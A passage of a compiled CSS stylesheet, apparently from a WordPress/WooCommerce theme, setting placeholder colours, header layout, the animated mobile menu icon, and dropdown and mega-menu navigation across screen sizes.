    .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search input::-webkit-input-placeholder, .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="text"]::-webkit-input-placeholder, .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="text"]::-webkit-input-placeholder,
    .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="email"]::-webkit-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="email"]::-webkit-input-placeholder,
    .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="password"]::-webkit-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="password"]::-webkit-input-placeholder,
    .dz-quik-search .login input[type="text"]::-webkit-input-placeholder,
    .login .dz-quik-search input[type="text"]::-webkit-input-placeholder, .dz-quik-search .login input[type="password"]::-webkit-input-placeholder, .login .dz-quik-search input[type="password"]::-webkit-input-placeholder,
    .dz-quik-search .woocommerce-ResetPassword.lost_reset_password input[type="text"]::-webkit-input-placeholder,
    .woocommerce-ResetPassword.lost_reset_password .dz-quik-search input[type="text"]::-webkit-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="text"]::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="text"]::-webkit-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="email"]::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="email"]::-webkit-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="tel"]::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="tel"]::-webkit-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout .select2-choice::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search .select2-choice::-webkit-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout textarea::-webkit-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search textarea::-webkit-input-placeholder,
    .dz-quik-search .woocommerce form .form-row input.input-text::-webkit-input-placeholder,
    .woocommerce form .form-row .dz-quik-search input.input-text::-webkit-input-placeholder,
    .dz-quik-search .woocommerce form .form-row .select2-selection::-webkit-input-placeholder,
    .woocommerce form .form-row .dz-quik-search .select2-selection::-webkit-input-placeholder,
    .dz-quik-search .woocommerce form .form-row .select2-choice::-webkit-input-placeholder,
    .woocommerce form .form-row .dz-quik-search .select2-choice::-webkit-input-placeholder {
      color: rgba(255, 255, 255, 0.8); }
    .dz-quik-search .form-control:-ms-input-placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-author input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-author .dz-quik-search input:-ms-input-placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-email input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-email .dz-quik-search input:-ms-input-placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-url input:-ms-input-placeholder, .comment-respond .comment-form p.comment-form-url .dz-quik-search input:-ms-input-placeholder,
    .dz-quik-search .comment-respond .comment-form p textarea:-ms-input-placeholder,
    .comment-respond .comment-form p .dz-quik-search textarea:-ms-input-placeholder, .dz-quik-search .woocommerce #review_form #respond input[type="text"]:-ms-input-placeholder, .woocommerce #review_form #respond .dz-quik-search input[type="text"]:-ms-input-placeholder,
    .dz-quik-search .woocommerce #review_form #respond textarea:-ms-input-placeholder,
    .woocommerce #review_form #respond .dz-quik-search textarea:-ms-input-placeholder,
    .dz-quik-search .woocommerce #review_form #respond input[type="email"]:-ms-input-placeholder,
    .woocommerce #review_form #respond .dz-quik-search input[type="email"]:-ms-input-placeholder, .dz-quik-search .woocommerce-cart-form .table tr td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-cart-form .table tr td.actions .coupon .dz-quik-search .input-text:-ms-input-placeholder, .dz-quik-search .woocommerce-cart-form .table tr .quantity input:-ms-input-placeholder, .woocommerce-cart-form .table tr .quantity .dz-quik-search input:-ms-input-placeholder, .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row textarea:-ms-input-placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search textarea:-ms-input-placeholder,
    .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row select:-ms-input-placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search select:-ms-input-placeholder,
    .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row input:-ms-input-placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search input:-ms-input-placeholder, .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="text"]:-ms-input-placeholder, .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="text"]:-ms-input-placeholder,
    .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="email"]:-ms-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="email"]:-ms-input-placeholder,
    .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="password"]:-ms-input-placeholder,
    .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="password"]:-ms-input-placeholder,
    .dz-quik-search .login input[type="text"]:-ms-input-placeholder,
    .login .dz-quik-search input[type="text"]:-ms-input-placeholder, .dz-quik-search .login input[type="password"]:-ms-input-placeholder, .login .dz-quik-search input[type="password"]:-ms-input-placeholder,
    .dz-quik-search .woocommerce-ResetPassword.lost_reset_password input[type="text"]:-ms-input-placeholder,
    .woocommerce-ResetPassword.lost_reset_password .dz-quik-search input[type="text"]:-ms-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="text"]:-ms-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="text"]:-ms-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="email"]:-ms-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="email"]:-ms-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="tel"]:-ms-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="tel"]:-ms-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout .select2-choice:-ms-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search .select2-choice:-ms-input-placeholder,
    .dz-quik-search .checkout.woocommerce-checkout textarea:-ms-input-placeholder,
    .checkout.woocommerce-checkout .dz-quik-search textarea:-ms-input-placeholder,
    .dz-quik-search .woocommerce form .form-row input.input-text:-ms-input-placeholder,
    .woocommerce form .form-row .dz-quik-search input.input-text:-ms-input-placeholder,
    .dz-quik-search .woocommerce form .form-row .select2-selection:-ms-input-placeholder,
    .woocommerce form .form-row .dz-quik-search .select2-selection:-ms-input-placeholder,
    .dz-quik-search .woocommerce form .form-row .select2-choice:-ms-input-placeholder,
    .woocommerce form .form-row .dz-quik-search .select2-choice:-ms-input-placeholder {
      color: rgba(255, 255, 255, 0.8); }
    .dz-quik-search .form-control::placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-author input::placeholder, .comment-respond .comment-form p.comment-form-author .dz-quik-search input::placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-email input::placeholder, .comment-respond .comment-form p.comment-form-email .dz-quik-search input::placeholder, .dz-quik-search .comment-respond .comment-form p.comment-form-url input::placeholder, .comment-respond .comment-form p.comment-form-url .dz-quik-search input::placeholder,
    .dz-quik-search .comment-respond .comment-form p textarea::placeholder,
    .comment-respond .comment-form p .dz-quik-search textarea::placeholder, .dz-quik-search .woocommerce #review_form #respond input[type="text"]::placeholder, .woocommerce #review_form #respond .dz-quik-search input[type="text"]::placeholder,
    .dz-quik-search .woocommerce #review_form #respond textarea::placeholder,
    .woocommerce #review_form #respond .dz-quik-search textarea::placeholder,
    .dz-quik-search .woocommerce #review_form #respond input[type="email"]::placeholder,
    .woocommerce #review_form #respond .dz-quik-search input[type="email"]::placeholder, .dz-quik-search .woocommerce-cart-form .table tr td.actions .coupon .input-text::placeholder, .woocommerce-cart-form .table tr td.actions .coupon .dz-quik-search .input-text::placeholder, .dz-quik-search .woocommerce-cart-form .table tr .quantity input::placeholder, .woocommerce-cart-form .table tr .quantity .dz-quik-search input::placeholder, .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row textarea::placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search textarea::placeholder,
    .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row select::placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search select::placeholder,
    .dz-quik-search .woocommerce .woocommerce-checkout.checkout form .form-row input::placeholder,
    .woocommerce .woocommerce-checkout.checkout form .form-row .dz-quik-search input::placeholder, .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="text"]::placeholder, .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="text"]::placeholder,
    .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="email"]::placeholder,
    .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="email"]::placeholder,
    .dz-quik-search .woocommerce-EditAccountForm.edit-account input[type="password"]::placeholder,
    .woocommerce-EditAccountForm.edit-account .dz-quik-search input[type="password"]::placeholder,
    .dz-quik-search .login input[type="text"]::placeholder,
    .login .dz-quik-search input[type="text"]::placeholder, .dz-quik-search .login input[type="password"]::placeholder, .login .dz-quik-search input[type="password"]::placeholder,
    .dz-quik-search .woocommerce-ResetPassword.lost_reset_password input[type="text"]::placeholder,
    .woocommerce-ResetPassword.lost_reset_password .dz-quik-search input[type="text"]::placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="text"]::placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="text"]::placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="email"]::placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="email"]::placeholder,
    .dz-quik-search .checkout.woocommerce-checkout input[type="tel"]::placeholder,
    .checkout.woocommerce-checkout .dz-quik-search input[type="tel"]::placeholder,
    .dz-quik-search .checkout.woocommerce-checkout .select2-choice::placeholder,
    .checkout.woocommerce-checkout .dz-quik-search .select2-choice::placeholder,
    .dz-quik-search .checkout.woocommerce-checkout textarea::placeholder,
    .checkout.woocommerce-checkout .dz-quik-search textarea::placeholder,
    .dz-quik-search .woocommerce form .form-row input.input-text::placeholder,
    .woocommerce form .form-row .dz-quik-search input.input-text::placeholder,
    .dz-quik-search .woocommerce form .form-row .select2-selection::placeholder,
    .woocommerce form .form-row .dz-quik-search .select2-selection::placeholder,
    .dz-quik-search .woocommerce form .form-row .select2-choice::placeholder,
    .woocommerce form .form-row .dz-quik-search .select2-choice::placeholder {
      color: rgba(255, 255, 255, 0.8); }
  .dz-quik-search span {
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -15px 0;
    height: 25px;
    font-size: 20px;
    cursor: pointer; }
  .dz-quik-search.On {
    top: 0; }

.site-header {
  position: relative;
  z-index: 9999; }
  .site-header .main-bar {
    background: #fff;
    width: 100%;
    position: relative;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.05); }
  .site-header .container {
    position: relative; }
  .site-header .extra-nav {
    float: right;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 9;
    height: 90px; }
    @media only screen and (max-width: 991px) {
      .site-header .extra-nav {
        height: 80px; } }
    @media only screen and (max-width: 1680px) {
      .site-header .extra-nav {
        margin-left: 10px; } }
    @media only screen and (max-width: 575px) {
      .site-header .extra-nav {
        height: 72px; } }
    .site-header .extra-nav #quik-search-btn {
      color: #212529;
      cursor: pointer;
      margin-right: 0px;
      border: 0;
      width: 45px;
      height: 45px;
      background: #ebebeb;
      line-height: 45px;
      text-align: center;
      font-size: 18px;
      border-radius: 45px; }
      @media only screen and (max-width: 575px) {
        .site-header .extra-nav #quik-search-btn {
          width: 40px;
          height: 40px;
          line-height: 40px;
          font-size: 16px; } }
    @media only screen and (max-width: 575px) {
      .site-header .extra-nav .btn, .site-header .extra-nav .wp-block-button__link, .site-header .extra-nav .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .site-header .extra-nav a,
      .site-header .extra-nav .woocommerce.widget_shopping_cart .buttons a,
      .woocommerce.widget_shopping_cart .buttons .site-header .extra-nav a, .site-header .extra-nav .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .site-header .extra-nav input, .site-header .extra-nav .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .site-header .extra-nav .button, .site-header .extra-nav .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .site-header .extra-nav a.checkout-button, .site-header .extra-nav .woocommerce #respond input#submit, .woocommerce #respond .site-header .extra-nav input#submit,
      .site-header .extra-nav .woocommerce a.button,
      .woocommerce .site-header .extra-nav a.button,
      .site-header .extra-nav .woocommerce button.button,
      .woocommerce .site-header .extra-nav button.button,
      .site-header .extra-nav .woocommerce input.button,
      .woocommerce .site-header .extra-nav input.button,
      .site-header .extra-nav .woocommerce #place_order,
      .woocommerce .site-header .extra-nav #place_order {
        padding-left: 15px;
        padding-right: 15px; } }
    .site-header .extra-nav ul li {
      display: inline-block; }
      .site-header .extra-nav ul li .icon {
        padding: 0;
        background: transparent;
        min-width: 40px;
        text-align: center;
        height: 40px;
        line-height: 40px;
        border-radius: 4px; }

.navbar-toggler {
  border: 0 solid #efbb20;
  font-size: 16px;
  line-height: 24px;
  margin: 40px 0 39px 15px;
  padding: 0;
  float: right;
  outline: none !important; }
  @media only screen and (max-width: 991px) {
    .navbar-toggler {
      margin: 15px 0 15px 15px; } }
  @media only screen and (max-width: 575px) {
    .navbar-toggler {
      margin: 15px 0 15px 10px; } }

.navicon {
  width: 50px;
  height: 50px;
  background: var(--primary);
  box-shadow: 0 5px 15px -10px var(--primary);
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .5s ease-in-out;
  -moz-transition: .5s ease-in-out;
  -o-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  cursor: pointer;
  border-radius: var(--border-radius-base); }
  .navicon span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    border-radius: 1px;
    opacity: 1;
    background: #fff;
    left: 10px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out; }
    .navicon span:nth-child(1) {
      top: 15px;
      width: 30px; }
    .navicon span:nth-child(2) {
      top: 23.5px;
      width: 25px; }
    .navicon span:nth-child(3) {
      top: 33px;
      width: 20px; }
  .navicon.open span:nth-child(1) {
    top: 25px;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg); }
  .navicon.open span:nth-child(2) {
    opacity: 0;
    left: -60px; }
  .navicon.open span:nth-child(3) {
    top: 25px;
    width: 30px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg); }
  @media only screen and (max-width: 575px) {
    .navicon {
      width: 40px;
      height: 40px; }
      .navicon span:nth-child(1) {
        top: 12px;
        width: 25px; }
      .navicon span:nth-child(2) {
        top: 18.5px;
        width: 20px; }
      .navicon span:nth-child(3) {
        top: 26px;
        width: 15px; }
      .navicon.open span:nth-child(1) {
        top: 20px;
        width: 20px; }
      .navicon.open span:nth-child(2) {
        left: -60px; }
      .navicon.open span:nth-child(3) {
        top: 20px;
        width: 20px; } }

.header-tb .navicon span {
  background: #fff; }

.header-nav {
  padding: 0; }
  @media only screen and (max-width: 991px) {
    .header-nav {
      overflow-y: scroll;
      position: fixed;
      width: 60px;
      left: -280px;
      height: 100vh !important;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      top: 0;
      background-color: #fff;
      margin: 0;
      z-index: 99; } }
  @media only screen and (max-width: 991px) {
    .header-nav.show {
      left: -1px;
      -webkit-transition: all 0.5s;
      -ms-transition: all 0.5s;
      transition: all 0.5s;
      margin: 0;
      width: 280px; } }
  .header-nav .logo-header {
    display: none; }
    @media only screen and (max-width: 991px) {
      .header-nav .logo-header {
        padding: 30px 20px;
        float: none;
        height: auto;
        width: 240px; } }
  .header-nav .nav {
    float: right;
    padding: 0;
    font-size: 0; }
    .header-nav .nav > li {
      margin: 0px;
      font-weight: 400;
      position: relative; }
      .header-nav .nav > li.has-mega-menu {
        position: inherit; }
      @media only screen and (max-width: 991px) {
        .header-nav .nav > li {
          border-bottom: 1px solid #eee;
          width: 100%; } }
      .header-nav .nav > li.menu-item-has-children > a:after, .header-nav .nav > li.sub-menu-down > a:after {
        content: "\f078";
        font-size: 9px;
        margin-left: 5px;
        margin-top: 0;
        vertical-align: middle;
        font-weight: 900;
        font-family: "Font Awesome 5 Free"; }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li.menu-item-has-children > a:after, .header-nav .nav > li.sub-menu-down > a:after {
            content: "\f078";
            background-color: var(--primary);
            color: #fff;
            height: 30px;
            line-height: 30px;
            right: 0;
            text-align: center;
            width: 30px;
            z-index: 3;
            float: right;
            font-size: 14px;
            margin: 0;
            border-radius: 8px; } }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li.menu-item-has-children > a:after:before, .header-nav .nav > li.sub-menu-down > a:after:before {
            content: "\f054"; } }
      .header-nav .nav > li > a {
        color: #212529;
        font-size: 15px;
        padding: 37px 20px;
        cursor: pointer;
        font-weight: 400;
        display: inline-block;
        position: relative;
        border-width: 0 0 0 1px;
        text-transform: capitalize;
        line-height: 1.1; }
        @media only screen and (max-width: 1680px) {
          .header-nav .nav > li > a {
            padding-left: 10px;
            padding-right: 10px; } }
        @media only screen and (max-width: 1280px) {
          .header-nav .nav > li > a {
            padding-left: 8px;
            padding-right: 8px; } }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li > a {
            padding: 8px 0;
            display: block;
            line-height: 30px;
            font-size: 16px; } }
      .header-nav .nav > li .mega-menu,
      .header-nav .nav > li .sub-menu {
        background-color: #fff;
        display: block;
        left: 0;
        list-style: none;
        opacity: 0;
        padding: 5px 0;
        position: absolute;
        visibility: hidden;
        width: 220px;
        z-index: 10;
        margin-top: 20px;
        box-shadow: 0px 1px 40px 0px rgba(0, 0, 0, 0.1);
        text-align: left;
        -webkit-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li .mega-menu,
          .header-nav .nav > li .sub-menu {
            display: none;
            position: static;
            visibility: visible;
            width: auto;
            background: transparent;
            box-shadow: none;
            margin: 0;
            border-top: 1px solid #eee;
            padding: 0;
            -webkit-transition: none;
            -ms-transition: none;
            transition: none; }
            .header-nav .nav > li .mega-menu > li > a i,
            .header-nav .nav > li .sub-menu > li > a i {
              color: #fff !important;
              height: 30px;
              line-height: 30px;
              right: 0;
              text-align: center;
              width: 30px;
              z-index: 3;
              font-size: 14px !important;
              margin: 0 !important;
              background: #aaa; } }
        .header-nav .nav > li .mega-menu .menu-item-has-children > a:before,
        .header-nav .nav > li .sub-menu .menu-item-has-children > a:before {
          content: "\f054";
          font-weight: 900;
          font-family: "Font Awesome 5 Free";
          float: right;
          font-size: 12px; }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li .mega-menu,
          .header-nav .nav > li .sub-menu {
            display: none;
            position: static;
            visibility: visible;
            width: auto;
            background: transparent;
            box-shadow: none;
            margin: 0;
            border-top: 1px solid #eee;
            padding: 0 0;
            -webkit-transition: none;
            -ms-transition: none;
            transition: none;
            opacity: 1; }
            .header-nav .nav > li .mega-menu .menu-item-has-children > a:before, .header-nav .nav > li .mega-menu > li > a i,
            .header-nav .nav > li .sub-menu .menu-item-has-children > a:before,
            .header-nav .nav > li .sub-menu > li > a i {
              color: var(--primary) !important;
              height: 30px;
              line-height: 30px;
              right: 0;
              text-align: center;
              width: 30px;
              z-index: 3;
              margin: 0 !important;
              background: var(--rgba-primary-1);
              border-radius: 6px; } }
        .header-nav .nav > li .mega-menu li,
        .header-nav .nav > li .sub-menu li {
          position: relative; }
          .header-nav .nav > li .mega-menu li a,
          .header-nav .nav > li .sub-menu li a {
            color: #212529;
            display: block;
            font-size: 15px;
            padding: 8px 25px;
            line-height: 1.3;
            text-transform: capitalize;
            position: relative;
            transition: all 0.15s linear;
            -webkit-transition: all 0.15s linear;
            -moz-transition: all 0.15s linear;
            -o-transition: all 0.15s linear;
            font-weight: 500; }
            .header-nav .nav > li .mega-menu li a:after,
            .header-nav .nav > li .sub-menu li a:after {
              content: "";
              position: absolute;
              width: 0;
              height: 1px;
              background: var(--primary);
              left: 20px;
              top: 18px;
              transition: all .5s;
              -moz-transition: all .5s;
              -webkit-transition: all .5s;
              -ms-transition: all .5s;
              -o-transition: all .5s; }
            @media only screen and (max-width: 991px) {
              .header-nav .nav > li .mega-menu li a,
              .header-nav .nav > li .sub-menu li a {
                padding: 4px 0 4px 15px;
                display: block;
                line-height: 30px;
                position: relative;
                border: 1px solid #eee;
                border-width: 0 0 1px 0px; }
                .header-nav .nav > li .mega-menu li a:after,
                .header-nav .nav > li .sub-menu li a:after {
                  content: "";
                  font-family: "Font Awesome 5 Free";
                  width: auto;
                  height: auto;
                  background: 0 0 !important;
                  top: 3px;
                  color: #262F5A;
                  font-size: 12px;
                  position: absolute;
                  left: 0;
                  font-weight: 700; } }
          .header-nav .nav > li .mega-menu li:hover > a,
          .header-nav .nav > li .sub-menu li:hover > a {
            color: var(--primary);
            padding: 8px 20px 8px 35px; }
            @media only screen and (max-width: 991px) {
              .header-nav .nav > li .mega-menu li:hover > a,
              .header-nav .nav > li .sub-menu li:hover > a {
                padding: 4px 0 4px 15px;
                background: transparent; } }
            .header-nav .nav > li .mega-menu li:hover > a:after,
            .header-nav .nav > li .sub-menu li:hover > a:after {
              width: 10px; }
        .header-nav .nav > li .mega-menu li > .sub-menu,
        .header-nav .nav > li .sub-menu li > .sub-menu {
          left: 220px;
          -webkit-transition: all 0.8s;
          -ms-transition: all 0.8s;
          transition: all 0.8s; }
          @media only screen and (max-width: 991px) {
            .header-nav .nav > li .mega-menu li > .sub-menu,
            .header-nav .nav > li .sub-menu li > .sub-menu {
              display: none; } }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li .mega-menu .mega-menu,
          .header-nav .nav > li .mega-menu .sub-menu,
          .header-nav .nav > li .sub-menu .mega-menu,
          .header-nav .nav > li .sub-menu .sub-menu {
            border-top: 0;
            padding-left: 20px; }
            .header-nav .nav > li .mega-menu .mega-menu li a:after,
            .header-nav .nav > li .mega-menu .sub-menu li a:after,
            .header-nav .nav > li .sub-menu .mega-menu li a:after,
            .header-nav .nav > li .sub-menu .sub-menu li a:after {
              width: 5px;
              content: none;
              height: 5px;
              background: #262F5A !important;
              border-radius: 4px;
              top: 13px; } }
      .header-nav .nav > li .sub-menu li > a > i {
        color: inherit;
        display: block;
        float: right;
        font-size: 10px;
        opacity: 1;
        margin-top: 7px; }
      .header-nav .nav > li .mega-menu {
        display: flex;
        right: 0px;
        width: 100%;
        z-index: 9;
        padding: 0; }
        .header-nav .nav > li .mega-menu > li {
          display: block;
          padding: 30px 0 25px;
          position: relative;
          vertical-align: top;
          width: 25%; }
          @media only screen and (max-width: 991px) {
            .header-nav .nav > li .mega-menu > li {
              width: 100%;
              padding: 0; } }
          .header-nav .nav > li .mega-menu > li > a {
            color: #212529;
            display: block;
            padding: 0 20px;
            font-size: 16px;
            font-weight: 600;
            border-bottom: 1px solid rgba(0, 0, 0, 0.1);
            padding-bottom: 15px; }
            .header-nav .nav > li .mega-menu > li > a > i {
              font-size: 14px;
              margin-right: 5px;
              text-align: center;
              width: 15px; }
            @media only screen and (max-width: 991px) {
              .header-nav .nav > li .mega-menu > li > a {
                display: none; } }
          .header-nav .nav > li .mega-menu > li:after {
            content: "";
            background-color: rgba(0, 0, 0, 0.1);
            position: absolute;
            right: 0px;
            top: 0px;
            display: block;
            width: 1px;
            height: 100%; }
            @media only screen and (max-width: 991px) {
              .header-nav .nav > li .mega-menu > li:after {
                content: none; } }
          .header-nav .nav > li .mega-menu > li:last-child:after {
            display: none; }
          .header-nav .nav > li .mega-menu > li:hover > a {
            background-color: transparent; }
          .header-nav .nav > li .mega-menu > li li i {
            font-size: 14px;
            margin-right: 5px;
            text-align: center;
            width: 15px; }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li .mega-menu {
            display: none;
            padding: 10px 0; } }
      .header-nav .nav > li:hover > .mega-menu, .header-nav .nav > li:hover > .sub-menu {
        opacity: 1;
        visibility: visible;
        margin-top: 0;
        -webkit-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        @media only screen and (max-width: 991px) {
          .header-nav .nav > li:hover > .mega-menu, .header-nav .nav > li:hover > .sub-menu {
            -webkit-transition: none;
            -ms-transition: none;
            transition: none; } }
        .header-nav .nav > li:hover > .mega-menu li:hover > .sub-menu, .header-nav .nav > li:hover > .sub-menu li:hover > .sub-menu {
          opacity: 1;
          visibility: visible;
          margin-top: 0;
          top: -1px; }
      .header-nav .nav > li.open .mega-menu,
      .header-nav .nav > li.open .sub-menu {
        display: block;
        opacity: 1;
        -webkit-transition: none;
        -ms-transition: none;
        transition: none; }
      .header-nav .nav > li.open .open.menu-item-has-children > a:before {
        transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg); }
      .header-nav .nav > li.open .open .mega-menu,
      .header-nav .nav > li.open .open .sub-menu {
        display: block;
        opacity: 1;
        -webkit-transition: none;
        -ms-transition: none;
        transition: none; }
    @media only screen and (max-width: 1400px) {
      .header-nav .nav > li:nth-last-child(3) .sub-menu .sub-menu, .header-nav .nav > li:nth-last-child(2) .sub-menu .sub-menu, .header-nav .nav > li:last-child .sub-menu .sub-menu {
        left: -220px; } }
    @media only screen and (max-width: 1199px) {
      .header-nav .nav > li:last-child .sub-menu {
        left: auto;
        right: 0; } }
    @media only screen and (max-width: 991px) {
      .header-nav .nav {
        float: none;
        padding: 0 20px; } }
  .header-nav .sidebar-footer {
    display: none; }
    @media only screen and (max-width: 991px) {
      .header-nav .sidebar-footer {
        display: block;
        padding-top: 30px;
        padding-bottom: 20px;
        margin-top: auto;
        width: 100%;
        text-align: center; } }
    .header-nav .sidebar-footer .dz-login-register {
      text-align: center;
      border-bottom: 1px solid #eee;
      padding-bottom: 20px;
      margin-bottom: 20px; }
  .header-nav .dz-social-icon {
    text-align: center; }
    .header-nav .dz-social-icon li {
      display: inline-block;
      margin: 0 2px; }
    .header-nav .dz-social-icon a {
      width: 40px;
      height: 40px;
      padding: 0;
      border: 1px solid #eee;
      line-height: 38px;
      text-align: center;
      border-radius: 40px; }
    @media only screen and (max-width: 991px) {
      .header-nav .dz-social-icon {
        display: block;
        padding-top: 30px;
        padding-bottom: 20px; } }

.header-transparent {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }
  .header-transparent .top-bar,
  .header-transparent .main-bar {
    background: transparent; }
  .header-transparent .container-fluid, .header-transparent .container-sm, .header-transparent .container-md, .header-transparent .container-lg, .header-transparent .container-xl {
    padding-left: 80px;
    padding-right: 80px; }
    @media only screen and (max-width: 1280px) {
      .header-transparent .container-fluid, .header-transparent .container-sm, .header-transparent .container-md, .header-transparent .container-lg, .header-transparent .container-xl {
        padding-left: 15px;
        padding-right: 15px; } }
  .header-transparent .side-menu-btn .menu-icon-in span {
    background-color: #fff; }
  .header-transparent .is-fixed .side-menu-btn .menu-icon-in span {
    background-color: #212529; }
  @media only screen and (min-width: 991px) {
    .header-transparent .nav > li > a {
      color: #fff; } }
  .header-transparent .navbar-toggler span {
    background: #fff; }
  .header-transparent .is-fixed .nav > li > a {
    color: #212529; }
  .header-transparent .is-fixed .navbar-toggler span {
    background: #212529; }
  .header-transparent .top-bar {
    border-color: #fff; }
    .header-transparent .top-bar .dz-topbar-left li,
    .header-transparent .top-bar .dz-topbar-left i,
    .header-transparent .top-bar .dz-topbar-right li,
    .header-transparent .top-bar .dz-topbar-right i {
      color: #fff; }

.is-fixed .main-bar {
  position: fixed;
  top: 0;
  left: 0;
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  transition: all 0.5s; }

@media only screen and (max-width: 991px) {
  .mo-left .header-nav {
    overflow-y: scroll;
    position: fixed;
    width: 60px;
    left: -280px;
    height: 100vh !important;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    top: 0;
    background-color: #fff;
    margin: 0;
    z-index: 99; }
    .mo-left .header-nav .logo-header .text-logo {
      top: auto;
      position: unset;
      transform: none;
      -moz-transform: none;
      -webkit-transform: none;
      -ms-transform: none;
      -o-transform: none; }
    .mo-left .header-nav.nav-dark {
      background-color: #202020; }
    .mo-left .header-nav.show {
      left: -1px;
      transition: all 0.8s;
      -webkit-transition: all 0.8s;
      -moz-transition: all 0.8s;
      -o-transition: all 0.8s;
      margin: 0;
      width: 280px; }
    .mo-left .header-nav .logo-header {
      display: block;
      float: none;
      height: auto !important;
      max-width: 100%;
      padding: 25px 20px;
      width: 100% !important; }
      .mo-left .header-nav .logo-header img {
        max-width: unset;
        width: 180px;
        vertical-align: middle; }
    .mo-left .header-nav li.open a {
      position: relative; }
  .mo-left .navbar-toggler.open {
    z-index: 99; }
    .mo-left .navbar-toggler.open:after {
      background-color: rgba(0, 0, 0, 0.6);
